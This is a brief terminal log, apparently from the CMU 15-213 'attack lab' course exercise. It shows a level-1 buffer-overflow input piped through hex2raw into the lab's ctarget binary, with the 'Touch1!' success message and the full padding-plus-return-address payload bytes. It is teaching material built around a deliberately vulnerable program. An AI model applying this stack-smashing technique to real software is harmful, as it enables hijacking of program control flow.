 ~/Desktop/lab3/target1 ./hex2raw < phase1.txt | ./ctarget -q at 17:43:58
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00